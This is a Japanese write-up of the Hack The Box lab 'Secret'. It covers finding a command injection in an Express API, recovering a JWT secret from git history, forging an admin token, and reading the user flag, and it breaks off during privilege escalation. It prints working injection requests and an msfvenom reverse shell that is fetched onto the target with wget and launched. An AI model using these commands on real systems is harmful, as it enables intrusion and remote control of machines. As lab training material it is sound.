Hack The Box: Secretのwriteup。。。というよりも反省文。
初期侵入に繋がる脆弱性は早い段階で見つけられたが、その脆弱性がどうやっても突けず。。。
ヒントをもとに初期侵入できたが、権限昇格でも大苦戦。ヒントを見ても解けず、結局、他所のwriteupを見て「ほへ~」となった。
以下はnmapのスキャン結果。
└─$ nmap -Pn -A $RHOST -oG general-portscan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-09 07:45 EST
Nmap scan report for 10.129.234.166
Host is up (0.72s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: DUMB Docs
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.59 seconds
80番ポートにてNginxが、3000番ポートにてNode.jsが実行されている模様。
標的IPにブラウザでアクセスしてみた。

APIのドキュメントだった。
ページ下部のDownload Source Codeボタンから、APIのソースコードをダウンロードできた。
さて、ソースコードの解析に移る前に、(ドキュメントをもとに)本APIの使い方をざっくり説明。
新規ユーザーを登録する際は、http://$RHOST:3000/api/user/registerにユーザー名、メールアドレス、パスワードをJSON形式でPOST送信する。
以下はcurlを使った例。
└─$ curl -i --json '{"name":"hogehoge","email":"hoge@example.com","password":"fugafuga"}' http://$RHOST:3000/api/user/register
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 19
ETag: W/"13-LTaSd9Do2d/u+cDxj88iAwnIcLI"
Date: Wed, 26 Feb 2025 13:47:02 GMT
Connection: keep-alive

{"user":"hogehoge"} ログインする際は、http://$RHOST:3000/api/user/login にメールアドレスとパスワードをJSON形式でPOST送信する。ログインに成功すると、サーバーからJWT(JSON web tokens)が付与される。
以下はcurlを使った例。
└─$ curl -i --json '{"email":"hoge@example.com","password":"fugafuga"}' http://$RHOST:3000/api/user/login
HTTP/1.1 200 OK
X-Powered-By: Express
auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2N2JmMWI1NjdkYjhkNzA0N2FjZjFmNTkiLCJuYW1lIjoiaG9nZWhvZ2UiLCJlbWFpbCI6ImhvZ2VAZXhhbXBsZS5jb20iLCJpYXQiOjE3NDA1Nzc2NzN9.I0iuQwtCxNGXLwOHqfiVceW9S1I_mYt-92FSk8bWYXo
Content-Type: text/html; charset=utf-8
Content-Length: 209
ETag: W/"d1-qRFa7BXgAHkxp0WjkLmnSUbqQvA"
Date: Wed, 26 Feb 2025 13:47:53 GMT
Connection: keep-alive

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2N2JmMWI1NjdkYjhkNzA0N2FjZjFmNTkiLCJuYW1lIjoiaG9nZWhvZ2UiLCJlbWFpbCI6ImhvZ2VAZXhhbXBsZS5jb20iLCJpYXQiOjE3NDA1Nzc2NzN9.I0iuQwtCxNGXLwOHqfiVceW9S1I_mYt-92FSk8bWYXo ユーザーの権限レベルを確認したい場合は、http://$RHOST:3000/api/privにGETリクエストを送る。その際、auth-tokenヘッダーにサーバーから付与されたJWTを埋め込む。
以下はcurlを使った例。
TOKEN=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2N2JmMWI1NjdkYjhkNzA0N2FjZjFmNTkiLCJuYW1lIjoiaG9nZWhvZ2UiLCJlbWFpbCI6ImhvZ2VAZXhhbXBsZS5jb20iLCJpYXQiOjE3NDA1Nzc2NzN9.I0iuQwtCxNGXLwOHqfiVceW9S1I_mYt-92FSk8bWYXo

└─$ curl -i http://$RHOST:3000/api/priv -H "auth-token: $TOKEN"
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 57
ETag: W/"39-fFDqMbtKdmegEwMenaEbojumdvw"
Date: Wed, 26 Feb 2025 13:54:35 GMT
Connection: keep-alive

{"role":{"role":"you are normal user","desc":"hogehoge"}} もし、ユーザーにadmin権限があった場合、normal userではなくadminと応答される。
ドキュメントに書かれていたAPIの機能はざっくりとこんなものである。
さて、ソースコードの解析に話を戻す。
ダウンロードしたソースコードを眺めてみたところ、local-web/routes/private.jsがいかにも怪しそうだった。
└─$ cat private.js
const router = require('express').Router();
const verifytoken = require('./verifytoken')
const User = require('../model/user');

router.get('/priv', verifytoken, (req, res) => {
   // res.send(req.user)

    const userinfo = { name: req.user }

    const name = userinfo.name.name;

    if (name == 'theadmin'){
        res.json({
            creds:{
                role:"admin",
                username:"theadmin",
                desc : "welcome back admin,"
            }
        })
    }
    else{
        res.json({
            role: {
                role: "you are normal user",
                desc: userinfo.name.name
            }
        })
    }
})


router.get('/logs', verifytoken, (req, res) => {
    const file = req.query.file;
    const userinfo = { name: req.user }
    const name = userinfo.name.name;

    if (name == 'theadmin'){
        const getLogs = `git log --oneline ${file}`;
        exec(getLogs, (err , output) =>{
            if(err){
                res.status(500).send(err);
                return
            }
            res.json(output);
        })
    }
    else{
        res.json({
            role: {
                role: "you are normal user",
                desc: userinfo.name.name
            }
        })
    }
})

router.use(function (req, res, next) {
    res.json({
        message: {

            message: "404 page not found",
            desc: "page you are looking for is not found. "
        }
    })
});


module.exports = router
以下のコードに注目。
router.get('/logs', verifytoken, (req, res) => {
    const file = req.query.file;
    const userinfo = { name: req.user }
    const name = userinfo.name.name;

    if (name == 'theadmin'){
        const getLogs = `git log --oneline ${file}`;
        exec(getLogs, (err , output) =>{
            if(err){
                res.status(500).send(err);
                return
            }
            res.json(output);
        })
}fileというパラーメータから受け取った値を最終的にexec()に渡している。fileパラーメータの値はユーザーが自由に指定できるので、ちょいとリクエストを細工すれば、遠隔コード実行できそうである。
ただし、このAPIを利用するにはtheadminユーザーとしてリクエストを送信しなければならない。
以前、別のCTFで学んだ「署名無しのJWT」でユーザー認証を突破できるか試してみたが、駄目だった。
続いて、署名に使用された秘密鍵を辞書攻撃で総当たりしてみた。
hashcat -a 0 -m 16500 jwt.txt /usr/share/wordlists/rockyou.txt

Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2N2...HyT408
Time.Started.....: Tue Feb 11 09:25:41 2025 (21 secs)
Time.Estimated...: Tue Feb 11 09:26:02 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   693.5 kH/s (1.12ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 49%

Started: Tue Feb 11 09:25:25 2025
Stopped: Tue Feb 11 09:26:03 2025

## try with different dictionary https://github.com/wallarm/jwt-secrets/blob/master/jwt.secrets.list

hashcat -a 0 -m 16500 jwt.txt jwt.secrets.list

Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2N2...KBw3AU
Time.Started.....: Sun Feb 16 00:16:57 2025 (0 secs)
Time.Estimated...: Sun Feb 16 00:16:57 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (jwt.secrets.list)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   641.3 kH/s (1.26ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 103961/103961 (100.00%)
Rejected.........: 0/103961 (0.00%)
Restore.Point....: 103961/103961 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: woshishuai -> !@2222222fasdhiohDCWQA
Hardware.Mon.#1..: Util: 35%

Started: Sun Feb 16 00:16:55 2025
Stopped: Sun Feb 16 00:16:59 2025
が、こちらも空振りに終わった。
ほかにもこことかここで紹介されている攻撃を試してみたが、どれも失敗した。
theadminを新規ユーザーとして登録できるか試してみたが、すでに登録済であり、重複して登録することはできなかった。
ソースコードの中に、パスワードなどの情報がハードコードされていないか調べてみた。
grep -i 'password' -R local-webいくつかパスワードらしき文字列が見つかったが、いずれもtheadminユーザーのパスワードではなかった。
行き詰ったので、ヒントを見てみた。
Enumeration of the provided source code reveals that it is in fact a
gitrepository.
そうだっけ!?と改めてダウンロードしたファイル群を確認してみた。
└─$ ls -la
total 116
drwxrwxr-x   8 kali kali  4096 Sep  3  2021 .
drwxrwxr-x   3 kali kali  4096 Feb  9 08:18 ..
-rw-rw-r--   1 kali kali    72 Sep  3  2021 .env
drwxrwxr-x   8 kali kali  4096 Feb 17 08:16 .git
-rw-rw-r--   1 kali kali   885 Sep  3  2021 index.js
drwxrwxr-x   2 kali kali  4096 Aug 13  2021 model
drwxrwxr-x 201 kali kali  4096 Aug 13  2021 node_modules
-rw-rw-r--   1 kali kali   491 Aug 13  2021 package.json
-rw-rw-r--   1 kali kali 69452 Aug 13  2021 package-lock.json
drwxrwxr-x   4 kali kali  4096 Sep  3  2021 public
drwxrwxr-x   2 kali kali  4096 Sep  3  2021 routes
drwxrwxr-x   4 kali kali  4096 Aug 13  2021 src
-rw-rw-r--   1 kali kali   651 Aug 13  2021 validations.js
しっかりと.gitディレクトリが鎮座していた。完全に見落としていた。
Gitのコミット履歴を調べたところ、JWTの署名に使用される秘密鍵を発見した。
└─$ git show 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
commit 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
Author: dasithsv <dasithsv@gmail.com>
Date:   Fri Sep 3 11:30:17 2021 +0530

    removed .env for security reasons

diff --git a/.env b/.env
index fb6f587..31db370 100644
--- a/.env
+++ b/.env
@@ -1,2 +1,2 @@
 DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
-TOKEN_SECRET = gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
+TOKEN_SECRET = secretどうやら、gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwEが秘密鍵らしい。
秘密鍵さえ手に入れば、トークンを偽造し放題である。
入手した秘密鍵を用いて、ユーザー名をtheadminと偽り、データを署名した。(署名にはCyberChefのJWT Signを使用)
{"_id":"67b1711eb3b83d04780fd28a","name":"theadmin","email":"hoge@example.com","iat":1739682122}
以下は生成されたトークンである。
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2N2IxNzExZWIzYjgzZDA0NzgwZmQyOGEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImhvZ2VAZXhhbXBsZS5jb20iLCJpYXQiOjE3Mzk2ODIxMjJ9.IGzYG_n_-u15iDPvAX4aQm6tg4o6SNTd6QzOsBMQh8Q偽造したトークンで、adminとしてAPIにアクセスできることを確認。
TOKEN=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2N2IxNzExZWIzYjgzZDA0NzgwZmQyOGEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImhvZ2VAZXhhbXBsZS5jb20iLCJpYXQiOjE3Mzk2ODIxMjJ9.IGzYG_n_-u15iDPvAX4aQm6tg4o6SNTd6QzOsBMQh8Q

└─$ curl -i http://$RHOST:3000/api/priv -H "auth-token: $TOKEN"
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 76
ETag: W/"4c-bXqVw5XMe5cDkw3W1LdgPWPYQt0"
Date: Mon, 17 Feb 2025 13:47:12 GMT
Connection: keep-alive

{"creds":{"role":"admin","username":"theadmin","desc":"welcome back admin"}} これで晴れてlocal-web/routes/private.jsの遠隔コード実行の脆弱性を突ける。
遠隔コードを実行するには、以下のように細工したリクエストを送ればよい。
http://$RHOST:3000/api/logs?file=hoge;ls上記のリクエストを送ると、private.js内のexec()によって以下のコマンドが実行される。
git log --oneline hoge;lshoge;でgit log --onelineコマンドを終了させた後に、lsコマンドを実行させる。
試しにlsコマンドを実行してみた。
└─$ curl -i "http://$RHOST:3000/api/logs?file=hoge;ls" -H "auth-token: $TOKEN"
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 103
ETag: W/"67-aRkl0+LNe70AeJstVEpENr/gzt4"
Date: Mon, 17 Feb 2025 14:33:11 GMT
Connection: keep-alive

"index.js\nmodel\nnode_modules\npackage.json\npackage-lock.json\npublic\nroutes\nsrc\nvalidations.js\n"サーバーの応答の中にlsコマンドの実行結果が含まれているのが分かる。
一般ユーザーのフラグ/home/dasith/user.txtを入手。
└─$ curl -i "http://$RHOST:3000/api/logs?file=hoge;ls%20/home/dasith" -H "auth-token: $TOKEN"
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 23
ETag: W/"17-4Iu30OtiKDfe63as+SS7S03a854"
Date: Mon, 17 Feb 2025 14:37:06 GMT
Connection: keep-alive

"local-web\nuser.txt\n"

└─$ curl -i "http://$RHOST:3000/api/logs?file=hoge;cat%20/home/dasith/user.txt" -H "auth-token: $TOKEN"
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 36
ETag: W/"24-K7siQcru3g2f/hhB2p9sAU+bwVg"
Date: Mon, 17 Feb 2025 14:37:43 GMT
Connection: keep-alive

"d0c5dcedd247bdafc0a7<REDACTED>\n"
続いて権限昇格であるが、その前に、より対話的にコマンドを実行するためリバースシェルを仕込むことにした。
攻撃マシンにて、リバースシェルを作成して、Python HTTPサーバーを起動。
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.174 LPORT=53 -f elf > shell64-nonstaged.elf
python3 -m http.server 80
標的マシンにリバースシェルを仕込んで実行。
## deploy reverse shell to the target machine
curl -i "http://$RHOST:3000/api/logs?file=hoge;wget%20http://10.10.16.174/shell64-nonstaged.elf" -H "auth-token: $TOKEN"

## chmod +x shell64-nonstaged.elf
curl -i "http://$RHOST:3000/api/logs?file=hoge;chmod%20%2Bx%20shell64%2Dnonstaged%2Eelf" -H "auth-token: $TOKEN"

## ./shell64-nonstaged.elf
curl -i "http://$RHOST:3000/api/logs?file=hoge;./shell64-nonstaged.elf" -H "auth-token: $TOKEN"
リバースシェルが張られた。
└─$ rlwrap nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.16.174] from (UNKNOWN) [10.129.234.189] 52420
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
dasith@secret:/home/dasith/local-web$
これでより対話的にコマンドを叩ける。さて、改めて権限昇格である。
SUIDがセットされたバイナリを列挙したところ、/opt/countというファイルを発見。
dasith@secret:/home/dasith$ find / -type f -perm -04000 -ls 2>/dev/null
find / -type f -perm -04000 -ls 2>/dev/null
    48264     32 -rwsr-xr-x   1 root     root        31032 May 26  2021 /usr/bin/pkexec
    48879    164 -rwsr-xr-x   1 root     root       166056 Jan 19  2021 /usr/bin/sudo
    48454     40 -rwsr-xr-x   1 root     root        39144 Mar  7  2020 /usr/bin/fusermount
    48947     40 -rwsr-xr-x   1 root     root        39144 Jul 21  2020 /usr/bin/umount
    48606     56 -rwsr-xr-x   1 root     root        55528 Jul 21  2020 /usr/bin/mount
    51060     88 -rwsr-xr-x   1 root     root        88464 Jul 14  2021 /usr/bin/gpasswd
    48878     68 -rwsr-xr-x   1 root     root        67816 Jul 21  2020 /usr/bin/su
    51061     68 -rwsr-xr-x   1 root     root        68208 Jul 14  2021 /usr/bin/passwd
    51057     84 -rwsr-xr-x   1 root     root        85064 Jul 14  2021 /usr/bin/chfn
    59604     44 -rwsr-xr-x   1 root     root        44784 Jul 14  2021 /usr/bin/newgrp
    51058     52 -rwsr-xr-x   1 root     root        53040 Jul 14  2021 /usr/bin/chsh
    58716    128 -rwsr-xr-x   1 root     root       130408 Sep  9  2021 /usr/lib/snapd/snap-confine
    49151     52 -rwsr-xr--   1 root     messagebus    51344 Jun 11  2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
    59253    464 -rwsr-xr-x   1 root     root         473576 Jul 23  2021 /usr/lib/openssh/ssh-keysign
    49158     16 -rwsr-xr-x   1 root     root          14488 Jul  8  2019 /usr/lib/eject/dmcrypt-get-device
    49372     24 -rwsr-xr-x   1 root     root          22840 May 26  2021 /usr/lib/policykit-1/polkit-agent-helper-1
   393236     20 -rwsr-xr-x   1 root     root          17824 Oct  7  2021 /opt/count
      133    113 -rwsr-xr-x   1 root     root         115208 Oct  5  2021 /snap/snapd/13640/usr/lib/snapd/snap-confine
      128    109 -rwsr-xr-x   1 root     root         111080 Aug 27  2021 /snap/snapd/13170/usr/lib/snapd/snap-confine
      803     84 -rwsr-xr-x   1 root     root          85064 Jul 14  2021 /snap/core20/1169/usr/bin/chfn
      809     52 -rwsr-xr-x   1 root     root          53040 Jul 14  2021 /snap/core20/1169/usr/bin/chsh
      878     87 -rwsr-xr-x   1 root     root          88464 Jul 14  2021 /snap/core20/1169/usr/bin/gpassw

-- snipped --
dasith@secret:/opt$ file count
file count
count: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=615b7e12374cd1932161a6a9d9a737a63c7be09a, for GNU/Linux 3.2.0, not stripped/optディレクトリを確認したところ、countバイナリのソースコード code.cも発見。
dasith@secret:/opt$ ls -la
ls -la
total 56
drwxr-xr-x  2 root root  4096 Oct  7  2021 .
drwxr-xr-x 20 root root  4096 Oct  7  2021 ..
-rw-r--r--  1 root root 16384 Oct  7  2021 .code.c.swp
-rw-r--r--  1 root root  3736 Oct  7  2021 code.c
-rwsr-xr-x  1 root root 17824 Oct  7  2021 count
-rw-r--r-- 1 root root 4622 Oct 7 2021 valgrind.log以下はcode.cの中身。
dasith@secret:/opt$ cat code.c
cat code.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <dirent.h>
#include <sys/prctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <linux/limits.h>

void dircount(const char *path, char *summary)
{
    DIR *dir;
    char fullpath[PATH_MAX];
    struct dirent *ent;
    struct stat fstat;

    int tot = 0, regular_files = 0, directories = 0, symlinks = 0;

    if((dir = opendir(path)) == NULL)
    {
        printf("\nUnable to open directory.\n");
        exit(EXIT_FAILURE);
    }
    while ((ent = readdir(dir)) != NULL)
    {
        ++tot;
        strncpy(fullpath, path, PATH_MAX-NAME_MAX-1);
        strcat(fullpath, "/");
        strncat(fullpath, ent->d_name, strlen(ent->d_name));
        if (!lstat(fullpath, &fstat))
        {
            if(S_ISDIR(fstat.st_mode))
            {
                printf("d");
                ++directories;
            }
            else if(S_ISLNK(fstat.st_mode))
            {
                printf("l");
                ++symlinks;
            }
            else if(S_ISREG(fstat.st_mode))
            {
                printf("-");
                ++regular_files;
            }
            else printf("?");
            printf((fstat.st_mode & S_IRUSR) ? "r" : "-");
            printf((fstat.st_mode & S_IWUSR) ? "w" : "-");
            printf((fstat.st_mode & S_IXUSR) ? "x" : "-");
            printf((fstat.st_mode & S_IRGRP) ? "r" : "-");
            printf((fstat.st_mode & S_IWGRP) ? "w" : "-");
            printf((fstat.st_mode & S_IXGRP) ? "x" : "-");
            printf((fstat.st_mode & S_IROTH) ? "r" : "-");
            printf((fstat.st_mode & S_IWOTH) ? "w" : "-");
            printf((fstat.st_mode & S_IXOTH) ? "x" : "-");
        }
        else
        {
            printf("??????????");
        }
        printf ("\t%s\n", ent->d_name);
    }
    closedir(dir);

    snprintf(summary, 4096, "Total entries       = %d\nRegular files       = %d\nDirectories         = %d\nSymbolic links      = %d\n", tot, regular_files, directories, symlinks);
    printf("\n%s", summary);
}


void filecount(const char *path, char *summary)
{
    FILE *file;
    char ch;
    int characters, words, lines;

    file = fopen(path, "r");

    if (file == NULL)
    {
        printf("\nUnable to open file.\n");
        printf("Please check if file exists and you have read privilege.\n");
        exit(EXIT_FAILURE);
    }

    characters = words = lines = 0;
    while ((ch = fgetc(file)) != EOF)
    {
        characters++;
        if (ch == '\n' || ch == '\0')
            lines++;
        if (ch == ' ' || ch == '\t' || ch == '\n' || ch == '\0')
            words++;
    }

    if (characters > 0)
    {
        words++;
        lines++;
    }

    snprintf(summary, 256, "Total characters = %d\nTotal words      = %d\nTotal lines      = %d\n", characters, words, lines);
    printf("\n%s", summary);
}


int main()
{
    char path[100];
    int res;
    struct stat path_s;
    char summary[4096];

    printf("Enter source file/directory name: ");
    scanf("%99s", path);
    getchar();
    stat(path, &path_s);
    if(S_ISDIR(path_s.st_mode))
        dircount(path, summary);
    else
        filecount(path, summary);

    // drop privs to limit file write
    setuid(getuid());
    // Enable coredump generation
